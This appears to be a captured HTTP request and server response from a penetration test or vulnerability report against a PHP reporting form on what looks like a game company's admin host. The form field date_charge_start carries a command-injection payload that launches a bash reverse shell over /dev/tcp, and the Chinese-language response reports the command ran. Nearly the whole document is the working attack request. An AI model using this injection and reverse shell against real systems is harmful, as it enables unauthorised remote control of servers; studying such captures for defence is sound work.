 Raw Params Headers Hex
POST /report_form/getcharge.php?form2 HTTP/1.1
Host: gm.capl.oasgames.y .com:57581
Proxy-Connection: keep-alive
Content-Length: 106
Cache-Control: max-age=0
Origin: http://gm.capl.oasgames.y .com:57581
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://gm.capl.oasgames.y .com:57581/report_form/getdata.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
date_charge_start=;bash -c "bash -i %26>/dev/tcp/
0>%261"&sub=&submit=%E6%8F%90%E4%BA%A4
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.6
Date: Wed, 07 Dec 2016 04:07:04 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.4.13
Content-Length: 81
状态:1<br />PS:状态0为执行成功,1为执行失败!<p>执行完毕！<hr />